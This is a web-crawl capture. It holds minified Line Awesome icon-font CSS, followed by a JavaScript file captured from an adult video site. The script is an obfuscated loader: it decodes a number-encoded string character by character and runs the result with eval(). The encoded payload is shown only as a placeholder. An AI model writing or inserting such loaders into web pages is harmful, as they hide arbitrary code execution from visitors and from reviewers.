Free';font-weight:400}.la.la-minus-square-o:before{content:"\f146"}.la.la-level-up:before{content:"\f3bf"}.la.la-level-down:before{content:"\f3be"}.la.la-pencil-square:before{content:"\f14b"}.la.la-external-link-square:before{content:"\f360"}.la.la-compass{font-family:'Line Awesome Free';font-weight:400}.la.la-caret-square-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-caret-square-o-down:before{content:"\f150"}.la.la-toggle-down{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-down:before{content:"\f150"}.la.la-caret-square-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-caret-square-o-up:before{content:"\f151"}.la.la-toggle-up{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-up:before{content:"\f151"}.la.la-caret-square-o-right{font-family:'Line Awesome Free';font-weight:400}.la.la-caret-square-o-right:before{content:"\f152"}.la.la-toggle-right{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-right:before{content:"\f152"}.la.la-eur:before{content:"\f153"}.la.la-euro:before{content:"\f153"}.la.la-gbp:before{content:"\f154"}.la.la-usd:before{content:"\f155"}.la.la-dollar:before{content:"\f155"}.la.la-inr:before{content:"\f156"}.la.la-rupee:before{content:"\f156"}.la.la-jpy:before{content:"\f157"}.la.la-cny:before{content:"\f157"}.la.la-rmb:before{content:"\f157"}.la.la-yen:before{content:"\f157"}.la.la-rub:before{content:"\f158"}.la.la-ruble:before{content:"\f158"}.la.la-rouble:before{content:"\f158"}.la.la-krw:before{content:"\f159"}.la.la-won:before{content:"\f159"}.la.la-btc{font-family:'Line Awesome Brands';font-weight:400}.la.la-bitcoin{font-family:'Line Awesome Brands';font-weight:400}.la.la-bitcoin:before{content:"\f15a"}.la.la-file-text:before{content:"\f15c"}.la.la-sort-alpha-asc:before{content:"\f15d"}.la.la-sort-alpha-desc:before{content:"\f881"}.la.la-sort-amount-asc:before{content:"\f160"}.la.la-sort-amount-desc:before{content:"\f884"}.la.la-sort-numeric-asc:before{content:"\f162"}.la.la-sort-numeric-desc:before{content:"\f886"}.la.la-youtube-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-youtube{font-family:'Line Awesome Brands';font-weight:400}.la.la-xing{font-family:'Line Awesome Brands';font-weight:400}.la.la-xing-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-youtube-play{font-family:'Line Awesome Brands';font-weight:400}.la.la-youtube-play:before{content:"\f167"}.la.la-dropbox{font-family:'Line Awesome Brands';font-weight:400}.la.la-stack-overflow{font-family:'Line Awesome Brands';font-weight:400}.la.la-instagram{font-family:'Line Awesome Brands';font-weight:400}.la.la-flickr{font-family:'Line Awesome Brands';font-weight:400}.la.la-adn{font-family:'Line Awesome Brands';font-weight:400}.la.la-bitbucket{font-family:'Line Awesome Brands';font-weight:400}.la.la-bitbucket-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-bitbucket-square:before{content:"\f171"}.la.la-tumblr{font-family:'Line Awesome Brands';font-weight:400}.la.la-tumblr-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-long-arrow-down:before{content:"\f309"}.la.la-long-arrow-up:before{content:"\f30c"}.la.la-long-arrow-left:before{content:"\f30a"}.la.la-long-arrow-right:before{content:"\f30b"}.la.la-apple{font-family:'Line Awesome Brands';font-weight:400}.la.la-windows{font-family:'Line Awesome Brands';font-weight:400}.la.la-android{font-family:'Line Awesome Brands';font-weight:400}.la.la-linux{font-family:'Line Awesome Brands';font-weight:400}.la.la-dribbble{font-family:'Line Awesome Brands';font-weight:400}.la.la-skype{font-family:'Line Awesome Brands';font-weight:400}.la.la-foursquare{font-family:'Line Awesome Brands';font-weight:400}.la.la-trello{font-family:'Line Awesome Brands';font-weight:400}.la.la-gratipay{font-family:'Line Awesome Brands';font-weight:400}.la.la-gittip{font-family:'Line Awesome Brands';font-weight:400}.la.la-gittip:before{content:"\f184"}.la.la-sun-o{font-family:'Line Awesome Free';font-weight:400}.la.la-sun-o:before{content:"\f185"}.la.la-moon-o{font-family:'Line Awesome Free';font-weight:400}.la.la-moon-o:before{content:"\f186"}.la.la-vk{font-family:'Line Awesome Brands';font-weight:400}.la.la-weibo{font-family:'Line Awesome Brands';font-weight:400}.la.la-renren{font-family:'Line Awesome Brands';font-weight:400}.la.la-pagelines{font-family:'Line Awesome Brands';font-weight:400}.la.la-stack-exchange{font-family:'Line Awesome Brands';font-weight:400}.la.la-arrow-circle-o-right{font-family:'Line Awesome Free';font-weight:400}.la.la-arrow-circle-o-right:before{content:"\f35a"}.la.la-arrow-circle-o-left{font-family:'Line Awesome Free';font-weight:400}.la.la-arrow-circle-o-left:before{content:"\f359"}.la.la-caret-square-o-left{font-family:'Line Awesome Free';font-weight:400}.la.la-caret-square-o-left:before{content:"\f191"}.la.la-toggle-left{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-left:before{content:"\f191"}.la.la-dot-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-dot-circle-o:before{content:"\f192"}.la.la-vimeo-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-try:before{content:"\f195"}.la.la-turkish-lira:before{content:"\f195"}.la.la-plus-square-o{font-family:'Line Awesome Free';font-weight:400}.la.la-plus-square-o:before{content:"\f0fe"}.la.la-slack{font-family:'Line Awesome Brands';font-weight:400}.la.la-wordpress{font-family:'Line Awesome Brands';font-weight:400}.la.la-openid{font-family:'Line Awesome Brands';font-weight:400}.la.la-institution:before{content:"\f19c"}.la.la-bank:before{content:"\f19c"}.la.la-mortar-board:before{content:"\f19d"}.la.la-yahoo{font-family:'Line Awesome Brands';font-weight:400}.la.la-google{font-family:'Line Awesome Brands';font-weight:400}.la.la-reddit{font-family:'Line Awesome Brands';font-weight:400}.la.la-reddit-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-stumbleupon-circle{font-family:'Line Awesome Brands';font-weight:400}.la.la-stumbleupon{font-family:'Line Awesome Brands';font-weight:400}.la.la-delicious{font-family:'Line Awesome Brands';font-weight:400}.la.la-digg{font-family:'Line Awesome Brands';font-weight:400}.la.la-pied-piper-pp{font-family:'Line Awesome Brands';font-weight:400}.la.la-pied-piper-alt{font-family:'Line Awesome Brands';font-weight:400}.la.la-drupal{font-family:'Line Awesome Brands';font-weight:400}.la.la-joomla{font-family:'Line Awesome Brands';font-weight:400}.la.la-spoon:before{content:"\f2e5"}.la.la-behance{font-family:'Line Awesome Brands';font-weight:400}.la.la-behance-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-steam{font-family:'Line Awesome Brands';font-weight:400}.la.la-steam-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-automobile:before{content:"\f1b9"}.la.la-cab:before{content:"\f1ba"}.la.la-envelope-o{font-family:'Line Awesome Free';font-weight:400}.la.la-envelope-o:before{content:"\f0e0"}.la.la-deviantart{font-family:'Line Awesome Brands';font-weight:400}.la.la-soundcloud{font-family:'Line Awesome Brands';font-weight:400}.la.la-file-pdf-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-pdf-o:before{content:"\f1c1"}.la.la-file-word-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-word-o:before{content:"\f1c2"}.la.la-file-excel-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-excel-o:before{content:"\f1c3"}.la.la-file-powerpoint-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-powerpoint-o:before{content:"\f1c4"}.la.la-file-image-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-image-o:before{content:"\f1c5"}.la.la-file-photo-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-photo-o:before{content:"\f1c5"}.la.la-file-picture-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-picture-o:before{content:"\f1c5"}.la.la-file-archive-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-archive-o:before{content:"\f1c6"}.la.la-file-zip-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-zip-o:before{content:"\f1c6"}.la.la-file-audio-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-audio-o:before{content:"\f1c7"}.la.la-file-sound-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-sound-o:before{content:"\f1c7"}.la.la-file-video-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-video-o:before{content:"\f1c8"}.la.la-file-movie-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-movie-o:before{content:"\f1c8"}.la.la-file-code-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-code-o:before{content:"\f1c9"}.la.la-vine{font-family:'Line Awesome Brands';font-weight:400}.la.la-codepen{font-family:'Line Awesome Brands';font-weight:400}.la.la-jsfiddle{font-family:'Line Awesome Brands';font-weight:400}.la.la-life-ring{font-family:'Line Awesome Free';font-weight:400}.la.la-life-bouy{font-family:'Line Awesome Free';font-weight:400}.la.la-life-bouy:before{content:"\f1cd"}.la.la-life-buoy{font-family:'Line Awesome Free';font-weight:400}.la.la-life-buoy:before{content:"\f1cd"}.la.la-life-saver{font-family:'Line Awesome Free';font-weight:400}.la.la-life-saver:before{content:"\f1cd"}.la.la-support{font-family:'Line Awesome Free';font-weight:400}.la.la-support:before{content:"\f1cd"}.la.la-circle-o-notch:before{content:"\f1ce"}.la.la-rebel{font-family:'Line Awesome Brands';font-weight:400}.la.la-ra{font-family:'Line Awesome Brands';font-weight:400}.la.la-ra:before{content:"\f1d0"}.la.la-resistance{font-family:'Line Awesome Brands';font-weight:400}.la.la-resistance:before{content:"\f1d0"}.la.la-empire{font-family:'Line Awesome Brands';font-weight:400}.la.la-ge{font-family:'Line Awesome Brands';font-weight:400}.la.la-ge:before{content:"\f1d1"}.la.la-git-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-git{font-family:'Line Awesome Brands';font-weight:400}.la.la-hacker-news{font-family:'Line Awesome Brands';font-weight:400}.la.la-y-combinator-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-y-combinator-square:before{content:"\f1d4"}.la.la-yc-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-yc-square:before{content:"\f1d4"}.la.la-tencent-weibo{font-family:'Line Awesome Brands';font-weight:400}.la.la-qq{font-family:'Line Awesome Brands';font-weight:400}.la.la-weixin{font-family:'Line Awesome Brands';font-weight:400}.la.la-wechat{font-family:'Line Awesome Brands';font-weight:400}.la.la-wechat:before{content:"\f1d7"}.la.la-send:before{content:"\f1d8"}.la.la-paper-plane-o{font-family:'Line Awesome Free';font-weight:400}.la.la-paper-plane-o:before{content:"\f1d8"}.la.la-send-o{font-family:'Line Awesome Free';font-weight:400}.la.la-send-o:before{content:"\f1d8"}.la.la-circle-thin{font-family:'Line Awesome Free';font-weight:400}.la.la-circle-thin:before{content:"\f111"}.la.la-header:before{content:"\f1dc"}.la.la-sliders:before{content:"\f1de"}.la.la-futbol-o{font-family:'Line Awesome Free';font-weight:400}.la.la-futbol-o:before{content:"\f1e3"}.la.la-soccer-ball-o{font-family:'Line Awesome Free';font-weight:400}.la.la-soccer-ball-o:before{content:"\f1e3"}.la.la-slideshare{font-family:'Line Awesome Brands';font-weight:400}.la.la-twitch{font-family:'Line Awesome Brands';font-weight:400}.la.la-yelp{font-family:'Line Awesome Brands';font-weight:400}.la.la-newspaper-o{font-family:'Line Awesome Free';font-weight:400}.la.la-newspaper-o:before{content:"\f1ea"}.la.la-paypal{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-wallet{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-visa{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-mastercard{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-discover{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-amex{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-paypal{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-stripe{font-family:'Line Awesome Brands';font-weight:400}.la.la-bell-slash-o{font-family:'Line Awesome Free';font-weight:400}.la.la-bell-slash-o:before{content:"\f1f6"}.la.la-trash:before{content:"\f2ed"}.la.la-copyright{font-family:'Line Awesome Free';font-weight:400}.la.la-eyedropper:before{content:"\f1fb"}.la.la-area-chart:before{content:"\f1fe"}.la.la-pie-chart:before{content:"\f200"}.la.la-line-chart:before{content:"\f201"}.la.la-lastfm{font-family:'Line Awesome Brands';font-weight:400}.la.la-lastfm-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-ioxhost{font-family:'Line Awesome Brands';font-weight:400}.la.la-angellist{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc{font-family:'Line Awesome Free';font-weight:400}.la.la-cc:before{content:"\f20a"}.la.la-ils:before{content:"\f20b"}.la.la-shekel:before{content:"\f20b"}.la.la-sheqel:before{content:"\f20b"}.la.la-meanpath{font-family:'Line Awesome Brands';font-weight:400}.la.la-meanpath:before{content:"\f2b4"}.la.la-buysellads{font-family:'Line Awesome Brands';font-weight:400}.la.la-connectdevelop{font-family:'Line Awesome Brands';font-weight:400}.la.la-dashcube{font-family:'Line Awesome Brands';font-weight:400}.la.la-forumbee{font-family:'Line Awesome Brands';font-weight:400}.la.la-leanpub{font-family:'Line Awesome Brands';font-weight:400}.la.la-sellsy{font-family:'Line Awesome Brands';font-weight:400}.la.la-shirtsinbulk{font-family:'Line Awesome Brands';font-weight:400}.la.la-simplybuilt{font-family:'Line Awesome Brands';font-weight:400}.la.la-skyatlas{font-family:'Line Awesome Brands';font-weight:400}.la.la-diamond{font-family:'Line Awesome Free';font-weight:400}.la.la-diamond:before{content:"\f3a5"}.la.la-intersex:before{content:"\f224"}.la.la-facebook-official{font-family:'Line Awesome Brands';font-weight:400}.la.la-facebook-official:before{content:"\f09a"}.la.la-pinterest-p{font-family:'Line Awesome Brands';font-weight:400}.la.la-whatsapp{font-family:'Line Awesome Brands';font-weight:400}.la.la-hotel:before{content:"\f236"}.la.la-viacoin{font-family:'Line Awesome Brands';font-weight:400}.la.la-medium{font-family:'Line Awesome Brands';font-weight:400}.la.la-y-combinator{font-family:'Line Awesome Brands';font-weight:400}.la.la-yc{font-family:'Line Awesome Brands';font-weight:400}.la.la-yc:before{content:"\f23b"}.la.la-optin-monster{font-family:'Line Awesome Brands';font-weight:400}.la.la-opencart{font-family:'Line Awesome Brands';font-weight:400}.la.la-expeditedssl{font-family:'Line Awesome Brands';font-weight:400}.la.la-battery-4:before{content:"\f240"}.la.la-battery:before{content:"\f240"}.la.la-battery-3:before{content:"\f241"}.la.la-battery-2:before{content:"\f242"}.la.la-battery-1:before{content:"\f243"}.la.la-battery-0:before{content:"\f244"}.la.la-object-group{font-family:'Line Awesome Free';font-weight:400}.la.la-object-ungroup{font-family:'Line Awesome Free';font-weight:400}.la.la-sticky-note-o{font-family:'Line Awesome Free';font-weight:400}.la.la-sticky-note-o:before{content:"\f249"}.la.la-cc-jcb{font-family:'Line Awesome Brands';font-weight:400}.la.la-cc-diners-club{font-family:'Line Awesome Brands';font-weight:400}.la.la-clone{font-family:'Line Awesome Free';font-weight:400}.la.la-hourglass-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hourglass-o:before{content:"\f254"}.la.la-hourglass-1:before{content:"\f251"}.la.la-hourglass-2:before{content:"\f252"}.la.la-hourglass-3:before{content:"\f253"}.la.la-hand-rock-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-rock-o:before{content:"\f255"}.la.la-hand-grab-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-grab-o:before{content:"\f255"}.la.la-hand-paper-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-paper-o:before{content:"\f256"}.la.la-hand-stop-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-stop-o:before{content:"\f256"}.la.la-hand-scissors-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-scissors-o:before{content:"\f257"}.la.la-hand-lizard-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-lizard-o:before{content:"\f258"}.la.la-hand-spock-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-spock-o:before{content:"\f259"}.la.la-hand-pointer-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-pointer-o:before{content:"\f25a"}.la.la-hand-peace-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-peace-o:before{content:"\f25b"}.la.la-registered{font-family:'Line Awesome Free';font-weight:400}.la.la-creative-commons{font-family:'Line Awesome Brands';font-weight:400}.la.la-gg{font-family:'Line Awesome Brands';font-weight:400}.la.la-gg-circle{font-family:'Line Awesome Brands';font-weight:400}.la.la-tripadvisor{font-family:'Line Awesome Brands';font-weight:400}.la.la-odnoklassniki{font-family:'Line Awesome Brands';font-weight:400}.la.la-odnoklassniki-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-get-pocket{font-family:'Line Awesome Brands';font-weight:400}.la.la-wikipedia-w{font-family:'Line Awesome Brands';font-weight:400}.la.la-safari{font-family:'Line Awesome Brands';font-weight:400}.la.la-chrome{font-family:'Line Awesome Brands';font-weight:400}.la.la-firefox{font-family:'Line Awesome Brands';font-weight:400}.la.la-opera{font-family:'Line Awesome Brands';font-weight:400}.la.la-internet-explorer{font-family:'Line Awesome Brands';font-weight:400}.la.la-television:before{content:"\f26c"}.la.la-contao{font-family:'Line Awesome Brands';font-weight:400}.la.la-500px{font-family:'Line Awesome Brands';font-weight:400}.la.la-amazon{font-family:'Line Awesome Brands';font-weight:400}.la.la-calendar-plus-o{font-family:'Line Awesome Free';font-weight:400}.la.la-calendar-plus-o:before{content:"\f271"}.la.la-calendar-minus-o{font-family:'Line Awesome Free';font-weight:400}.la.la-calendar-minus-o:before{content:"\f272"}.la.la-calendar-times-o{font-family:'Line Awesome Free';font-weight:400}.la.la-calendar-times-o:before{content:"\f273"}.la.la-calendar-check-o{font-family:'Line Awesome Free';font-weight:400}.la.la-calendar-check-o:before{content:"\f274"}.la.la-map-o{font-family:'Line Awesome Free';font-weight:400}.la.la-map-o:before{content:"\f279"}.la.la-commenting:before{content:"\f4ad"}.la.la-commenting-o{font-family:'Line Awesome Free';font-weight:400}.la.la-commenting-o:before{content:"\f4ad"}.la.la-houzz{font-family:'Line Awesome Brands';font-weight:400}.la.la-vimeo{font-family:'Line Awesome Brands';font-weight:400}.la.la-vimeo:before{content:"\f27d"}.la.la-black-tie{font-family:'Line Awesome Brands';font-weight:400}.la.la-fonticons{font-family:'Line Awesome Brands';font-weight:400}.la.la-reddit-alien{font-family:'Line Awesome Brands';font-weight:400}.la.la-edge{font-family:'Line Awesome Brands';font-weight:400}.la.la-credit-card-alt:before{content:"\f09d"}.la.la-codiepie{font-family:'Line Awesome Brands';font-weight:400}.la.la-modx{font-family:'Line Awesome Brands';font-weight:400}.la.la-fort-awesome{font-family:'Line Awesome Brands';font-weight:400}.la.la-usb{font-family:'Line Awesome Brands';font-weight:400}.la.la-product-hunt{font-family:'Line Awesome Brands';font-weight:400}.la.la-mixcloud{font-family:'Line Awesome Brands';font-weight:400}.la.la-scribd{font-family:'Line Awesome Brands';font-weight:400}.la.la-pause-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-pause-circle-o:before{content:"\f28b"}.la.la-stop-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-stop-circle-o:before{content:"\f28d"}.la.la-bluetooth{font-family:'Line Awesome Brands';font-weight:400}.la.la-bluetooth-b{font-family:'Line Awesome Brands';font-weight:400}.la.la-gitlab{font-family:'Line Awesome Brands';font-weight:400}.la.la-wpbeginner{font-family:'Line Awesome Brands';font-weight:400}.la.la-wpforms{font-family:'Line Awesome Brands';font-weight:400}.la.la-envira{font-family:'Line Awesome Brands';font-weight:400}.la.la-wheelchair-alt{font-family:'Line Awesome Brands';font-weight:400}.la.la-wheelchair-alt:before{content:"\f368"}.la.la-question-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-question-circle-o:before{content:"\f059"}.la.la-volume-control-phone:before{content:"\f2a0"}.la.la-asl-interpreting:before{content:"\f2a3"}.la.la-deafness:before{content:"\f2a4"}.la.la-hard-of-hearing:before{content:"\f2a4"}.la.la-glide{font-family:'Line Awesome Brands';font-weight:400}.la.la-glide-g{font-family:'Line Awesome Brands';font-weight:400}.la.la-signing:before{content:"\f2a7"}.la.la-viadeo{font-family:'Line Awesome Brands';font-weight:400}.la.la-viadeo-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-snapchat{font-family:'Line Awesome Brands';font-weight:400}.la.la-snapchat-ghost{font-family:'Line Awesome Brands';font-weight:400}.la.la-snapchat-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-pied-piper{font-family:'Line Awesome Brands';font-weight:400}.la.la-first-order{font-family:'Line Awesome Brands';font-weight:400}.la.la-yoast{font-family:'Line Awesome Brands';font-weight:400}.la.la-themeisle{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-official{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-official:before{content:"\f2b3"}.la.la-google-plus-circle{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-circle:before{content:"\f2b3"}.la.la-font-awesome{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa:before{content:"\f2b4"}.la.la-handshake-o{font-family:'Line Awesome Free';font-weight:400}.la.la-handshake-o:before{content:"\f2b5"}.la.la-envelope-open-o{font-family:'Line Awesome Free';font-weight:400}.la.la-envelope-open-o:before{content:"\f2b6"}.la.la-linode{font-family:'Line Awesome Brands';font-weight:400}.la.la-address-book-o{font-family:'Line Awesome Free';font-weight:400}.la.la-address-book-o:before{content:"\f2b9"}.la.la-vcard:before{content:"\f2bb"}.la.la-address-card-o{font-family:'Line Awesome Free';font-weight:400}.la.la-address-card-o:before{content:"\f2bb"}.la.la-vcard-o{font-family:'Line Awesome Free';font-weight:400}.la.la-vcard-o:before{content:"\f2bb"}.la.la-user-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-circle-o:before{content:"\f2bd"}.la.la-user-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-o:before{content:"\f007"}.la.la-id-badge{font-family:'Line Awesome Free';font-weight:400}.la.la-drivers-license:before{content:"\f2c2"}.la.la-id-card-o{font-family:'Line Awesome Free';font-weight:400}.la.la-id-card-o:before{content:"\f2c2"}.la.la-drivers-license-o{font-family:'Line Awesome Free';font-weight:400}.la.la-drivers-license-o:before{content:"\f2c2"}.la.la-quora{font-family:'Line Awesome Brands';font-weight:400}.la.la-free-code-camp{font-family:'Line Awesome Brands';font-weight:400}.la.la-telegram{font-family:'Line Awesome Brands';font-weight:400}.la.la-thermometer-4:before{content:"\f2c7"}.la.la-thermometer:before{content:"\f2c7"}.la.la-thermometer-3:before{content:"\f2c8"}.la.la-thermometer-2:before{content:"\f2c9"}.la.la-thermometer-1:before{content:"\f2ca"}.la.la-thermometer-0:before{content:"\f2cb"}.la.la-bathtub:before{content:"\f2cd"}.la.la-s15:before{content:"\f2cd"}.la.la-window-maximize{font-family:'Line Awesome Free';font-weight:400}.la.la-window-restore{font-family:'Line Awesome Free';font-weight:400}.la.la-times-rectangle:before{content:"\f410"}.la.la-window-close-o{font-family:'Line Awesome Free';font-weight:400}.la.la-window-close-o:before{content:"\f410"}.la.la-times-rectangle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-times-rectangle-o:before{content:"\f410"}.la.la-bandcamp{font-family:'Line Awesome Brands';font-weight:400}.la.la-grav{font-family:'Line Awesome Brands';font-weight:400}.la.la-etsy{font-family:'Line Awesome Brands';font-weight:400}.la.la-imdb{font-family:'Line Awesome Brands';font-weight:400}.la.la-ravelry{font-family:'Line Awesome Brands';font-weight:400}.la.la-eercast{font-family:'Line Awesome Brands';font-weight:400}.la.la-eercast:before{content:"\f2da"}.la.la-snowflake-o{font-family:'Line Awesome Free';font-weight:400}.la.la-snowflake-o:before{content:"\f2dc"}.la.la-superpowers{font-family:'Line Awesome Brands';font-weight:400}.la.la-wpexplorer{font-family:'Line Awesome Brands';font-weight:400}.la.la-spotify{font-family:'Line Awesome Brands';font-weight:400}

--- FILE ---
content_type: application/x-javascript
request_url: https://desiporntube.me/js/bD7fERAfNpotiwNN.js
body_size: 21542
content:
function zafmiv(nfal){var mntwnowdez='Z';var njwo='A';var zvzqpd=[];var avab=new RegExp('['+njwo+'-'+mntwnowdez+']');var mqyx=nfal.split(avab);for(var i=0;i<mqyx.length;i++){zvzqpd.push(String.fromCharCode(parseInt(mqyx[i],24)/(99)));}eval(zvzqpd.splice(1,zvzqpd.length).join(''));}zafmiv('[base64]'); 
     